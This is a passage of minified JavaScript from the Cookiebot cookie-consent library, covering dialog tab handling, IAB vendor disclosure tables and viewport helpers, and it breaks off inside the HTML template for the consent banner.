panel=panels[j];this.setVisibility(panel,"hide"),panel.parentNode.classList.contains("CybotCookiebotScrollContainer")&&(this.setVisibility(panel.parentNode,"hide"),panel.parentNode.classList.remove("CybotCookiebotDialogActive"))}var el=document.getElementById(domId);if(el){el.focus(),el.setAttribute("aria-selected",!0),el.classList.add("CybotCookiebotDialogActive");var id=el.getAttribute("data-target");if(id){var panelToShow=document.getElementById(id);this.setVisibility(panelToShow,"show"),panelToShow.parentNode.classList.contains("CybotCookiebotScrollContainer")&&(this.setVisibility(panelToShow.parentNode,"show"),panelToShow.parentNode.classList.add("CybotCookiebotDialogActive"))}}this.checkCustomizeButtonState()},window.CookieControl.Dialog.prototype.ToggleIabTab=function(domId){var el=document.getElementById(domId);el.classList.toggle("CybotCookiebotDialogCollapsed");var id=el.getAttribute("data-target");if(id){var target=document.getElementById(id);target&&(target.classList.remove("CybotCookiebotDialogHide"),target.setAttribute("aria-expanded","true"),target.scrollIntoView(!0))}},window.CookieControl.Dialog.prototype.ShowIABVendors=function(e){e&&e.preventDefault(),2===this.version?(this.ShowNavigationTab("CybotCookiebotDialogNavAdSettings"),this.ToggleIabTab("CybotCookiebotDialogDetailBodyContentIABv2Partners")):(document.getElementById("CybotCookiebotDialogDetail")&&"block"!==document.getElementById("CybotCookiebotDialogDetail").style.display&&this.toggleDetails(),this.showDetailPane("iabv2"),this.showCookieContainerIABv2DetailPane("partners"))},window.CookieControl.Dialog.prototype.IABDeselectAll=function(excemptLegInt){this.IABDeselectPurposes(excemptLegInt),this.IABDeselectFeatures(),this.IABDeselectVendors(excemptLegInt)},window.CookieControl.Dialog.prototype.IABToggleContainer=function(toggleElementContainer){var toggleElementContainerNode=document.getElementById(toggleElementContainer);if(toggleElementContainerNode){var DetailsCSSElement=new window.CookieControl.CSS(toggleElementContainerNode);DetailsCSSElement.toggleClass("CybotCookiebotDialogBodyLevelButtonIABContainer","CybotCookiebotDialogBodyLevelButtonIABContainerCollapsed");var targetElement=2===this.version?toggleElementContainerNode.querySelector(".CybotCookiebotDialogBodyLevelButtonIABContainerToggleShow")||toggleElementContainerNode.querySelector(".CybotCookiebotDialogBodyLevelButtonIABContainerToggleHide"):toggleElementContainerNode.firstChild;if(targetElement){var DetailsCSSToggleElement=new window.CookieControl.CSS(targetElement);DetailsCSSToggleElement.toggleClass("CybotCookiebotDialogBodyLevelButtonIABContainerToggleShow","CybotCookiebotDialogBodyLevelButtonIABContainerToggleHide"),DetailsCSSToggleElement.hasClass("CybotCookiebotDialogBodyLevelButtonIABContainerToggleShow")?targetElement.title=this.IABResourceStrings.expand:targetElement.title=this.IABResourceStrings.collapse}if(2===this.version){var target=toggleElementContainerNode.querySelector(".CybotCookiebotDialogBodyLevelButtonIABDescription"),isExpanded=null!==target.offsetParent;toggleElementContainerNode.setAttribute("aria-expanded",isExpanded)}}},window.CookieControl.Dialog.prototype.IABShowDetailedInformation=function(caller){var vendorId=caller.dataset.iabvendorid,vendor=this.IABGVL.vendors[vendorId],container=document.getElementById("CybotCookiebotDialogBodyLevelButtonIABVendorContainer"+vendorId),detailsContainer=container.getElementsByClassName("CybotCookiebotDialogBodyIABDetails")[0];detailsContainer.innerHTML=this.IABResourceStrings.loadingText;var successCallback=this.IABCreateStorageDeviceDisclosure.bind(this),errorCallback=this.IABStorageDeviceDisclosureFailure.bind(this),xhr=new XMLHttpRequest;xhr.open("GET",vendor.deviceStorageDisclosureUrl,!0),xhr.onload=function(e){4===xhr.readyState&&(200===xhr.status?successCallback(detailsContainer,caller,vendor,xhr.responseText):errorCallback(detailsContainer,xhr.statusText))},xhr.onerror=function(e){errorCallback(detailsContainer,xhr.statusText)},xhr.send(null)},window.CookieControl.Dialog.prototype.IABStorageDeviceDisclosureFailure=function(detailsContainer,statusText){detailsContainer.innerHTML=this.IABResourceStrings.errorText},window.CookieControl.Dialog.prototype.IABCreateStorageDeviceDisclosure=function(detailsContainer,caller,vendor,text){var trackerList;try{var disclosureInformation=JSON.parse(text);trackerList=disclosureInformation.disclosures}catch(exception){return void this.IABStorageDeviceDisclosureFailure(vendor,exception.message)}var newVendorContent='<table class="CybotCookiebotDialogDetailBodyContentCookieTypeTable">';newVendorContent+="<thead><tr>",newVendorContent+='<th scope="col">'+this.IABResourceStrings.name+"</th>",newVendorContent+='<th scope="col">'+this.IABResourceStrings.domain+"</th>",newVendorContent+='<th scope="col">'+this.IABResourceStrings.purpose+"</th>",newVendorContent+='<th scope="col">'+this.IABResourceStrings.expiry+"</th>",newVendorContent+='<th scope="col">'+this.IABResourceStrings.type+"</th>",newVendorContent+="</thead></tr>",newVendorContent+="<tbody>";for(var z=0;z<trackerList.length;z++){var tracker=trackerList[z];newVendorContent+="<tr>",newVendorContent+="<td>"+tracker.identifier+"</td>",newVendorContent+="<td>",tracker.domain&&(newVendorContent+=tracker.domain),newVendorContent+="</td>",newVendorContent+='<td><ul class="CybotCookiebotDialogBodyLevelButtonIABBullet">';for(var trackerX=0;trackerX<tracker.purposes.length;trackerX++)newVendorContent+="<li>"+this.getIAB2PurposeById(tracker.purposes[trackerX])+"</li>";if(newVendorContent+="</ul></td>",newVendorContent+="<td>",tracker.maxAgeSeconds){var refreshMessage=tracker.cookieRefresh?"<br /><i>"+this.IABResourceStrings.expiryRefreshText+"</i>":"";newVendorContent+=this.CalculateHumanDuration(tracker.maxAgeSeconds,this.IABResourceStrings)+refreshMessage}newVendorContent+="</td>";var trackingTypeStr=null;switch(tracker.type){case"app":trackingTypeStr=this.IABResourceStrings.trackingTypeApp;break;case"cookie":trackingTypeStr=this.IABResourceStrings.trackingTypeCookie;break;default:trackingTypeStr=this.IABResourceStrings.trackingTypeWeb}newVendorContent+="<td>"+trackingTypeStr+"</td>",newVendorContent+="</tr>"}newVendorContent+="</tbody></table>",detailsContainer.innerHTML=newVendorContent,caller.parentElement.style.display="none"},window.CookieControl.Dialog.prototype.CalculateHumanDuration=function(seconds,iabStrings){if(seconds<=0)return iabStrings.session;for(var levels=[[Math.floor(seconds/31536e3),[iabStrings.year,iabStrings.years]],[Math.floor(seconds%31536e3/86400),[iabStrings.day,iabStrings.days]],[Math.floor(seconds%31536e3%86400/3600),[iabStrings.hour,iabStrings.hours]],[Math.floor(seconds%31536e3%86400%3600/60),[iabStrings.minutes,iabStrings.minutes]],[seconds%31536e3%86400%3600%60,[iabStrings.second,iabStrings.seconds]]],returntext="",i=0,max=levels.length;i<max;i++)0!==levels[i][0]&&(returntext+=" "+levels[i][0]+" "+(1===levels[i][0]?levels[i][1][0]:levels[i][1][1]));return returntext.trim()},window.CookieControl.Viewport=function(){this.docHeight=function(){var w=window,d=document,e=d.documentElement,g=d.getElementsByTagName("body")[0];return Math.max(Math.max(d.body.scrollHeight,d.documentElement.scrollHeight),Math.max(d.body.offsetHeight,d.documentElement.offsetHeight),Math.max(d.body.clientHeight,d.documentElement.clientHeight),w.innerHeight||e.clientHeight||g.clientHeight)},this.docWidth=function(){var w=window,d=document,e=d.documentElement,g=d.getElementsByTagName("body")[0];return Math.max(Math.max(d.body.scrollWidth,d.documentElement.scrollWidth),Math.max(d.body.offsetWidth,d.documentElement.offsetWidth),Math.max(d.body.clientWidth,d.documentElement.clientWidth),w.innerWidth||e.clientWidth||g.clientWidth)},this.winHeight=function(){var w=window,d=document,e=d.documentElement,g=d.getElementsByTagName("body")[0];return w.innerHeight||e.clientHeight||g.clientHeight},this.winWidth=function(){var w=window,d=document,e=d.documentElement,g=d.getElementsByTagName("body")[0];return w.innerWidth||e.clientWidth||g.clientWidth},this.findPos=function(obj){var curtop=0,curleft=0;if(obj.offsetParent)do{curleft+=obj.offsetLeft,curtop+=obj.offsetTop}while(obj=obj.offsetParent);return[curleft,curtop]},this.getPageScroll=function(){var xScroll,yScroll;return self.pageYOffset?(yScroll=self.pageYOffset,xScroll=self.pageXOffset):document.documentElement&&document.documentElement.scrollTop?(yScroll=document.documentElement.scrollTop,xScroll=document.documentElement.scrollLeft):document.body&&(yScroll=document.body.scrollTop,xScroll=document.body.scrollLeft),[xScroll,yScroll]},this.findPosRelativeToViewport=function(obj){var objPos=this.findPos(obj),scroll=this.getPageScroll();return[objPos[0]-scroll[0],objPos[1]-scroll[1]]},this.addResizeEvent=function(func){window.addEventListener("resize",function(){func()},!1),window.addEventListener("orientationchange",function(){func()},!1)}},window.CookieControl.Viewport.prototype.isIE=function(){var myNav=navigator.userAgent.toLowerCase();return-1!==myNav.indexOf("msie")?parseInt(myNav.split("msie")[1]):0},window.CookieControl.Dialog.prototype.clearDOM=function(){var dialogs=document.getElementsByName(this.DOMid);if(dialogs.length>0)for(var i=0;i<dialogs.length;i++){var dialog=!this.canShowPromotionBanner||-1===this.template.indexOf("overlay")&&-1===this.template.indexOf("popup")?dialogs[i]:dialogs[i].parentElement;dialog.parentNode.removeChild(dialog)}var dialogstyle=document.getElementById("CookiebotDialogStyle");dialogstyle&&dialogstyle.parentNode.removeChild(dialogstyle);var overlay=document.getElementById("CybotCookiebotDialogBodyUnderlay");overlay&&overlay.parentNode.removeChild(overlay),this.buttonsDirection="row"},window.CookieControl.CSS=function(ele){this.HTMLElement=ele},window.CookieControl.CSS.prototype.hasClass=function(cls){return this.HTMLElement.className&&this.HTMLElement.className.match(new RegExp("(\\s|^)"+cls+"(\\s|$)"))},window.CookieControl.CSS.prototype.addClass=function(cls){this.hasClass(cls)||(this.HTMLElement.className+=" "+cls)},window.CookieControl.CSS.prototype.removeClass=function(cls){if(this.hasClass(cls)){var reg=new RegExp("(\\s|^)"+cls+"(\\s|$)");this.HTMLElement.className=this.HTMLElement.className.replace(reg," ")}},window.CookieControl.CSS.prototype.replaceClass=function(oldClass,newClass){this.hasClass(oldClass)&&(this.removeClass(oldClass),this.addClass(newClass))},window.CookieControl.CSS.prototype.toggleClass=function(cls1,cls2){this.hasClass(cls1)?this.replaceClass(cls1,cls2):this.hasClass(cls2)?this.replaceClass(cls2,cls1):this.addClass(cls1)}}();

CookieConsent.consentLifetime = 12;
CookieConsent.responseMode = 'leveloptin';
CookieControl.Dialog.prototype.loadTemplates = function () {this.templates['overlay-v2'] = '<div id="CybotCookiebotDialog" name="CybotCookiebotDialog" role="dialog" aria-modal="true" aria-labelledby="CybotCookiebotDialogBodyContentTitle" tabindex="-1" lang="[#LANGUAGE#]" dir="[#TEXTDIRECTION#]" ng-non-bindable=""><div class="CybotCookiebotDialogContentWrapper"><div id="CybotCookiebotDialogHeader"><div id="CybotCookiebotDialogHeaderLogosWrapper"><div id="CybotCookiebotDialogPoweredbyLink"><img id="CybotCookiebotDialogPoweredbyImage" src="[#LOGO#]" alt="[#LOGOALT#]"></div><a href="[#POWEREDBYURL#]" rel="noopener nofollow" target="_blank" id="CybotCookiebotDialogPoweredbyCybot" aria-label="[#LOGOARIALABEL#]"><svg viewBox="0 0 843 248" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M249.651 182.059C246.815 181.906 243.999 182.606 241.573 184.067C239.147 185.528 237.225 187.681 236.06 190.244H235.469V167.003H226.162V229.564H235.174V222.256H235.912C237.11 224.825 239.06 226.979 241.51 228.439C243.959 229.898 246.796 230.596 249.651 230.441C261.174 230.441 269.447 221.379 269.447 206.177C269.447 190.975 261.174 182.059 249.651 182.059ZM247.731 222.694C239.753 222.694 235.321 215.97 235.321 206.031C235.321 196.091 239.606 189.659 247.731 189.659C256.151 189.659 260.288 196.676 260.288 206.031C260.288 215.386 256.004 222.694 247.731 222.694Z"></path><path d="M294.854 219.182H294.411L282.445 182.786H272.547L289.979 230.291L288.797 233.361C286.433 239.646 283.183 240.085 278.013 238.769L275.797 246.224C277.841 246.916 279.989 247.262 282.149 247.247C289.831 247.247 294.559 243.3 297.366 235.846L316.866 182.64H306.968L294.854 219.182Z"></path><path d="M385.555 207.488C385.555 215.966 379.646 222.105 370.044 222.105C360.441 222.105 354.532 215.966 354.532 207.488V167.145H344.93V208.365C344.93 221.52 354.828 230.875 370.044 230.875C385.26 230.875 395.158 221.52 395.158 208.365V167.145H385.555V207.488Z"></path><path d="M429.594 203.412L422.06 201.658C416.89 200.489 414.526 198.735 414.674 195.519C414.674 191.865 418.662 189.38 423.833 189.38C429.594 189.38 432.254 192.596 433.288 195.665L441.708 194.203C439.788 186.895 434.026 182.071 423.833 182.071C413.049 182.071 405.514 187.626 405.514 195.958C405.514 202.681 409.651 207.067 418.515 208.967L426.492 210.721C431.072 211.744 433.14 213.79 433.14 216.714C433.14 220.368 429.151 223.145 423.094 223.145C417.628 223.145 414.083 220.807 412.901 216.129L404.037 217.445C405.514 225.776 412.605 230.454 423.242 230.454C434.765 230.454 442.595 224.461 442.595 215.983C442.595 209.405 438.311 205.312 429.594 203.412Z"></path><path d="M470.358 182.071C457.062 182.071 448.494 192.011 448.494 206.482C448.494 220.953 457.062 230.6 471.097 230.6C481.438 230.6 488.824 225.484 490.892 217.883L482.176 216.275C480.551 220.66 476.563 222.999 471.244 222.999C463.267 222.999 457.949 217.883 457.801 208.821H491.483V205.605C491.336 188.649 481.142 182.071 470.358 182.071ZM457.653 202.097C458.097 195.373 462.972 189.672 470.358 189.672C477.744 189.672 482.176 194.934 482.324 202.097H457.653Z"></path><path d="M508.912 190.117H508.469V182.663H499.605V229.583H508.912V200.934C508.912 194.795 513.64 190.41 520.288 190.41C521.932 190.383 523.572 190.58 525.163 190.994V182.224C523.837 182.097 522.505 182.048 521.174 182.078C518.527 181.93 515.903 182.634 513.694 184.082C511.484 185.531 509.807 187.648 508.912 190.117Z"></path><path d="M549.091 189.818C551.519 189.708 553.908 190.456 555.83 191.929C557.752 193.402 559.081 195.504 559.58 197.858H568.592C567.557 188.357 559.728 182.071 548.943 182.071C535.5 182.071 526.932 192.011 526.932 206.336C526.932 220.66 535.205 230.6 549.091 230.6C560.319 230.6 567.557 223.876 568.592 214.814H559.58C559.106 217.18 557.784 219.298 555.856 220.775C553.928 222.253 551.526 222.991 549.091 222.853C541.261 222.853 536.239 216.421 536.239 206.189C536.239 195.958 541.261 189.818 549.091 189.818Z"></path><path d="M596.077 182.071C582.929 182.071 574.213 192.011 574.213 206.482C574.213 220.953 582.781 230.6 596.816 230.6C607.157 230.6 614.543 225.484 616.612 217.883L607.895 216.275C606.27 220.66 602.282 222.999 596.963 222.999C588.986 222.999 583.815 217.883 583.52 208.821H617.203V205.605C617.055 188.649 606.861 182.071 596.077 182.071ZM583.372 202.097C583.815 195.373 588.69 189.672 596.077 189.672C603.464 189.672 607.896 194.934 608.043 202.097H583.372Z"></path><path d="M648.673 182.071C641.582 182.071 636.854 185.287 634.638 190.257H634.047V182.656H625.184V229.577H634.491V201.658C634.491 194.204 639.07 189.818 645.57 189.818C651.775 189.818 655.616 193.911 655.616 200.635V229.431H664.923V199.612C664.775 188.21 658.275 182.071 648.673 182.071Z"></path><path d="M692.999 222.117C690.044 222.117 687.385 221.094 687.385 215.832V189.959H697.135V182.651H687.385V171.396H678.078V182.651H671.135V189.959H678.078V217.732C678.078 226.21 684.578 230.449 691.965 230.302C694.03 230.338 696.085 229.991 698.021 229.279L696.396 221.678C695.285 221.957 694.145 222.104 692.999 222.117V222.117Z"></path><path d="M714.571 190.117H714.127V182.663H705.264V229.583H714.571V200.934C714.571 194.795 719.298 190.41 725.945 190.41C727.59 190.383 729.23 190.58 730.821 190.994V182.224C729.495 182.097 728.163 182.048 726.832 182.078C724.185 181.93 721.561 182.634 719.352 184.082C717.142 185.531 715.465 187.648 714.571 190.117V190.117Z"></path><path d="M741.007 164.516C739.502 164.472 738.04 165.014 736.935 166.025C735.83 167.036 735.171 168.436 735.098 169.924C735.122 170.664 735.295 171.393 735.606 172.066C735.918 172.74 736.361 173.346 736.911 173.849C737.46 174.352 738.105 174.742 738.808 174.997C739.512 175.251 740.259 175.365 741.007 175.332C741.758 175.387 742.513 175.288 743.224 175.041C743.935 174.794 744.587 174.404 745.139 173.897C745.692 173.389 746.132 172.774 746.433 172.091C746.734 171.407 746.89 170.67 746.89 169.924C746.89 169.178 746.734 168.441 746.433 167.757C746.132 167.073 745.692 166.459 745.139 165.951C744.587 165.444 743.935 165.054 743.224 164.807C742.513 164.56 741.758 164.461 741.007 164.516V164.516Z"></path><path d="M745.739 182.64H736.432V229.56H745.739V182.64Z"></path><path d="M775.853 189.818C778.281 189.708 780.67 190.456 782.591 191.929C784.513 193.402 785.842 195.504 786.341 197.858H795.353C794.319 188.357 786.489 182.071 775.705 182.071C762.262 182.071 753.693 192.011 753.693 206.336C753.693 220.66 761.966 230.6 775.853 230.6C787.08 230.6 794.319 223.876 795.353 214.814H786.341C785.868 217.18 784.545 219.298 782.617 220.775C780.69 222.253 778.287 222.991 775.853 222.853C768.023 222.853 763 216.421 763 206.189C763 195.958 768.171 189.818 775.853 189.818Z"></path><path d="M826.532 203.412L818.998 201.658C813.827 200.489 811.463 198.735 811.611 195.519C811.611 191.865 815.6 189.38 820.771 189.38C826.532 189.38 829.191 192.596 830.225 195.665L838.646 194.203C836.725 186.895 830.964 182.071 820.771 182.071C809.986 182.071 802.452 187.626 802.452 195.958C802.452 202.681 806.588 207.067 815.452 208.967L823.43 210.721C828.009 211.744 830.078 213.79 830.078 216.714C830.078 220.368 826.089 223.145 820.032 223.145C814.566 223.145 811.02 220.807 809.838 216.129L800.975 217.445C802.452 225.776 809.543 230.454 820.18 230.454C831.703 230.454 839.532 224.461 839.532 215.983C839.532 209.405 835.248 205.312 826.532 203.412Z"></path><path d="M428.098 136.595L388.359 84.2654L426.916 40.5603H395.45L359.108 83.6807V4.01758H333.551V136.741H359.108V112.184L370.483 100.198L396.041 136.741H428.098V136.595Z"></path><path d="M444.939 30.9215H445.382C449.435 30.8502 453.301 29.2257 456.167 26.3901C459.032 23.5545 460.674 19.7292 460.746 15.7197C460.674 11.7103 459.032 7.88492 456.167 5.04934C453.301 2.21377 449.435 0.589264 445.382 0.517951C441.375 0.490103 437.518 2.02279 434.644 4.78502C431.769 7.54725 430.108 11.3174 430.019 15.2812V15.7197C429.979 17.6899 430.335 19.6482 431.066 21.4814C431.796 23.3146 432.887 24.9863 434.274 26.3999C435.662 27.8135 437.319 28.941 439.149 29.7171C440.98 30.4932 442.948 30.9026 444.939 30.9215V30.9215Z"></path><path d="M432.086 137.925H456.905V41.7441H432.086V137.925Z"></path><path d="M794.165 113.808C794.165 131.495 803.767 140.411 821.642 140.411C829.047 140.746 836.374 138.806 842.62 134.857L837.597 115.855C834.995 117.617 831.883 118.489 828.733 118.34H828.142C825.606 117.97 823.317 116.629 821.77 114.606C820.222 112.583 819.54 110.039 819.87 107.523V63.964H839.665V41.8922H819.87V15.2891H794.312V41.8922H778.357V63.964H794.312V113.808H794.165Z"></path><path d="M601.247 125.337C604.819 129.867 609.393 133.526 614.617 136.035C619.841 138.543 625.577 139.834 631.384 139.808C655.611 139.808 674.225 121.537 674.225 89.233C674.225 57.66 655.759 38.6578 631.384 38.6578C625.58 38.6472 619.849 39.9448 614.627 42.4522C609.406 44.9595 604.83 48.6107 601.247 53.1287V3.86914H575.689V136.592H601.247V125.337ZM601.247 72.131C603.744 68.7245 607.003 65.9359 610.771 63.9834C614.538 62.0308 618.711 60.9672 622.963 60.8758C637.588 60.8758 647.191 72.131 647.191 88.6483C647.191 105.166 637.588 116.421 622.963 116.421C618.752 116.364 614.608 115.361 610.846 113.487C607.084 111.613 603.801 108.918 601.247 105.604V72.131Z"></path><path d="M533.583 111.188C528.083 114.821 521.394 116.253 514.868 115.195C508.341 114.137 502.464 110.667 498.423 105.487L560.47 70.1137L557.959 65.1439C542.004 38.1023 514.526 29.0397 489.56 43.0721C488.821 43.5106 488.082 43.9491 487.491 44.3876C481.985 47.7516 477.206 52.1599 473.428 57.3587C469.651 62.5575 466.95 68.4442 465.481 74.6799C464.012 80.9157 463.803 87.3773 464.868 93.693C465.933 100.009 468.249 106.054 471.684 111.48C472.423 112.796 473.162 113.965 473.753 115.134C477.248 120.525 481.785 125.181 487.102 128.835C492.419 132.488 498.412 135.068 504.739 136.426C511.065 137.784 517.6 137.893 523.97 136.748C530.339 135.602 536.417 133.225 541.856 129.751C554.233 123.118 563.817 112.339 568.891 99.3479L551.015 90.5776C547.936 99.3191 541.737 106.648 533.583 111.188ZM499.753 60.1741C499.901 60.0279 500.049 60.0279 500.196 59.8817C502.689 58.3111 505.473 57.2495 508.386 56.7594C511.299 56.2693 514.282 56.3607 517.159 57.028C520.036 57.6954 522.749 58.9253 525.138 60.6454C527.527 62.3655 529.545 64.5411 531.072 67.0441L490.151 90.5776C487.573 85.247 487.131 79.1486 488.912 73.5083C490.693 67.868 494.567 63.104 499.753 60.1741V60.1741Z"></path><path d="M122.747 125.073C117.827 130.28 111.88 134.432 105.273 137.273C98.6668 140.114 91.5411 141.584 84.3374 141.59C70.0953 141.552 56.4521 135.916 46.4091 125.925C36.3661 115.933 30.7461 102.403 30.7852 88.3111C30.8244 74.2193 36.5196 60.7201 46.618 50.7831C56.7164 40.8461 70.3907 35.2853 84.6328 35.3241C98.6314 35.3093 112.068 40.7741 122.009 50.5259C128.016 42.2847 135.914 35.5718 145.054 30.939C133.725 18.5119 118.836 9.79775 102.373 5.9589C85.9098 2.12005 68.655 3.33893 52.9099 9.45299C37.1648 15.567 23.6779 26.2856 14.2481 40.1792C4.81822 54.0727 -0.106318 70.4807 0.131255 87.2148C-0.0261505 109.171 8.62812 130.291 24.1941 145.94C39.7602 161.588 60.9657 170.485 83.1555 170.678H83.7464C95.4187 170.591 106.949 168.132 117.621 163.456C128.294 158.779 137.883 151.984 145.793 143.491C136.936 138.95 129.097 132.686 122.747 125.073V125.073Z"></path><path d="M170.624 36.9093C157.088 37.0838 144.175 42.5718 134.728 52.1661C125.281 61.7605 120.072 74.6752 120.248 88.0691C120.425 101.463 125.971 114.239 135.668 123.587C145.365 132.934 158.417 138.088 171.954 137.913C172.102 137.913 172.102 137.913 172.102 138.06C185.533 137.921 198.362 132.52 207.776 123.04C217.191 113.56 222.425 100.775 222.33 87.4845V86.7536C222.259 80.1169 220.863 73.5595 218.223 67.458C215.583 61.3566 211.751 55.8314 206.946 51.1998C202.141 46.5682 196.459 42.9214 190.226 40.469C183.993 38.0166 177.332 36.8069 170.624 36.9093ZM171.954 113.795C164.854 113.697 158.073 110.863 153.052 105.895C148.031 100.927 145.166 94.2171 145.067 87.1921C145.067 81.9305 146.644 76.7871 149.598 72.4122C152.553 68.0374 156.752 64.6276 161.665 62.614C166.578 60.6005 171.984 60.0737 177.199 61.1002C182.415 62.1267 187.206 64.6604 190.966 68.3809C194.726 72.1014 197.287 76.8416 198.324 82.0021C199.362 87.1626 198.829 92.5116 196.794 97.3727C194.759 102.234 191.313 106.389 186.892 109.312C182.47 112.235 177.272 113.795 171.954 113.795V113.795Z"></path><path d="M276.685 36.9093C269.982 36.9957 263.362 38.3875 257.203 41.0053C251.044 43.623 245.466 47.4155 240.788 52.1661C231.341 61.7605 226.133 74.6752 226.309 88.0691C226.485 101.463 232.032 114.239 241.729 123.587C251.425 132.934 264.478 138.088 278.015 137.913C278.162 137.913 278.162 137.913 278.162 138.06C291.594 137.921 304.422 132.52 313.837 123.04C323.252 113.56 328.485 100.775 328.39 87.4845V86.7536C328.319 80.1169 326.924 73.5595 324.284 67.458C321.643 61.3566 317.811 55.8314 313.006 51.1998C308.202 46.5682 302.52 42.9214 296.287 40.469C290.054 38.0166 283.392 36.8069 276.685 36.9093V36.9093ZM278.015 113.795C270.908 113.719 264.113 110.892 259.088 105.919C254.062 100.947 251.204 94.2241 251.128 87.1921C251.128 81.9305 252.705 76.7871 255.659 72.4122C258.613 68.0374 262.812 64.6276 267.725 62.614C272.638 60.6005 278.044 60.0737 283.26 61.1002C288.475 62.1267 293.266 64.6604 297.026 68.3809C300.787 72.1014 303.347 76.8416 304.385 82.0021C305.422 87.1626 304.89 92.5116 302.855 97.3727C300.82 102.234 297.374 106.389 292.952 109.312C288.531 112.235 283.332 113.795 278.015 113.795V113.795Z"></path><path d="M729.639 137.91C736.297 137.885 742.885 136.56 749.024 134.009C755.163 131.459 760.733 127.734 765.413 123.049C770.094 118.363 773.793 112.809 776.299 106.706C778.805 100.602 780.067 94.0688 780.015 87.4811V86.7502C779.883 76.7631 776.76 67.039 771.043 58.8076C765.325 50.5763 757.269 44.2072 747.893 40.5059C738.517 36.8045 728.243 35.9371 718.369 38.0133C708.495 40.0895 699.464 45.016 692.42 52.17C685.376 59.3239 680.633 68.384 678.793 78.2046C676.953 88.0252 678.097 98.1652 682.08 107.343C686.064 116.52 692.709 124.322 701.174 129.763C709.639 135.204 719.545 138.039 729.639 137.91V137.91ZM730.377 60.7318C737.508 60.7318 744.347 63.5346 749.389 68.5237C754.432 73.5127 757.264 80.2793 757.264 87.3349C757.264 94.3905 754.432 101.157 749.389 106.146C744.347 111.135 737.508 113.938 730.377 113.938C723.247 113.938 716.408 111.135 711.366 106.146C706.323 101.157 703.491 94.3905 703.491 87.3349C703.491 80.2793 706.323 73.5127 711.366 68.5237C716.408 63.5346 723.247 60.7318 730.377 60.7318Z"></path></svg></a></div><button class="CybotCookiebotBannerCloseButton" aria-label="[#BANNER_CLOSE#]"><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" aria-hidden="true"><path d="M14 1.41L12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41Z"></path></svg></button></div><div id="CybotCookiebotDialogNav" class="CybotCookiebotScrollAreaSide"><div class="CybotCookiebotFader CybotCookiebotFaderLeft"></div><div class="CybotCookiebotFader CybotCookiebotFaderRight"></div><ul id="CybotCookiebotDialogNavList" class="CybotCookiebotDialogNavItems" role="tablist"><li class="CybotCookiebotDialogNavItem" role="presentation"><a id="CybotCookiebotDialogNavDeclaration" class="CybotCookiebotDialogNavItemLink CybotCookiebotDialogActive" href="#" data-target="CybotCookiebotDialogBody" tabindex="0" role="tab" aria-selected="true" lang="[#LANGUAGE#]">[#CONSENT#]</a></li><li class="CybotCookiebotDialogNavItem" role="presentation"><a id="CybotCookiebotDialogNavDetails" class="CybotCookiebotDialogNavItemLink" href="#" data-target="CybotCookiebotDialogTabContentDetails" tabindex="0" role="tab" aria-selected="false" lang="[#LANGUAGE#]">[#DETAILSTITLE#]</a></li><li id="CybotCookiebotDialogNavItemAdSettings" class="CybotCookiebotDialogNavItem CybotCookiebotDialogHide" role="presentation"><a id="CybotCookiebotDialogNavAdSettings" class="CybotCookiebotDialogNavItemLink" href="#" data-target="CybotCookiebotDialogDetailBodyContentTextIABv2" tabindex="0" role="tab" aria-selected="false" lang="[#LANGUAGE#]">[#IABV2SETTINGS#]</a></li><li class="CybotCookiebotDialogNavItem" role="presentation"><a id="CybotCookiebotDialogNavAbout" class="CybotCookiebotDialogNavItemLink" href="#" data-target="CybotCookiebotDialogDetailBodyContentTextAbout" tabindex="0" role="tab" aria-selected="false" lang="[#LANGUAGE#]">[#ABOUTCOOKIES#]</a></li></ul></div><div id="CybotCookiebotDialogTabContent"><div id="CybotCookiebotDialogBody" class="CybotCookiebotDialogTabPanel" role="tabpanel" aria-labelledby="CybotCookiebotDialogNavDeclaration" lang="[#LANGUAGE#]"><div class="CybotCookiebotScrollContainer"><div id="CybotCookiebotDialogBodyContent" class="CybotCookiebotScrollArea"><div class="CybotCookiebotFader"></div><div id="CybotCookiebotDialogBodyContentTitle" class="CybotCookiebotDialogBodyContentHeading" lang="[#LANGUAGE#]" role="heading" aria-level="2">[#TITLE#]</div><div id="CybotCookiebotDialogBodyContentText" lang="[#LANGUAGE#]">[#TEXT#]</div></div><div class="CybotCookiebotScrollbarContainer"></div></div><div class="CybotCookiebotDialogBodyBottomWrapper"><div id="CybotCookiebotDialogBodyLevelWrapper"><div id="CybotCookiebotDialogBodyLevelButtons"><div id="CybotCookiebotDialogBodyLevelButtonsTable"><div id="CybotCookiebotDialogBodyLevelButtonsRow"><div id="CybotCookiebotDialogBodyLevelButtonsSelectPane"><fieldset><legend class="visuallyhidden">[#CONSENT_SELECTION#]</legend><div id="CybotCookiebotDialogBodyFieldsetInnerContainer"><div class="CybotCookiebotDialogBodyLevelButtonWrapper"><label class="CybotCookiebotDialogBodyLevelButtonLabel" for="CybotCookiebotDialogBodyLevelButtonNecessary"><strong class="CybotCookiebotDialogBodyLevelButtonDescription">[#COOKIETYPE_NECESSARY_RAW#]</strong></label><div class="CybotCookiebotDialogBodyLevelButtonSliderWrapper CybotCookiebotDialogBodyLevelButtonSliderWrapperDisabled"><input type="checkbox" id="CybotCookiebotDialogBodyLevelButtonNecessary" class="CybotCookiebotDialogBodyLevelButton CybotCookiebotDialogBodyLevelButtonDisabled" disabled="disabled" checked="checked"> <span class="CybotCookiebotDialogBodyLevelButtonSlider"></span></div></div><div class="CybotCookiebotDialogBodyLevelButtonWrapper"><label class="CybotCookiebotDialogBodyLevelButtonLabel" for="CybotCookiebotDialogBodyLevelButtonPreferences"><strong class="CybotCookiebotDialogBodyLevelButtonDescription">[#COOKIETYPE_PREFERENCE_RAW#]</strong></label><div class="CybotCookiebotDialogBodyLevelButtonSliderWrapper"><input type="checkbox" id="CybotCookiebotDialogBodyLevelButtonPreferences" class="CybotCookiebotDialogBodyLevelButton CybotCookiebotDialogBodyLevelConsentCheckbox" data-target="CybotCookiebotDialogBodyLevelButtonPreferencesInline" checked="checked" tabindex="0"> <span class="CybotCookiebotDialogBodyLevelButtonSlider"></span></div></div><div class="CybotCookiebotDialogBodyLevelButtonWrapper"><label class="CybotCookiebotDialogBodyLevelButtonLabel" for="CybotCookiebotDialogBodyLevelButtonStatistics"><strong class="CybotCookiebotDialogBodyLevelButtonDescription">[#COOKIETYPE_STATISTICS_RAW#]</strong></label><div 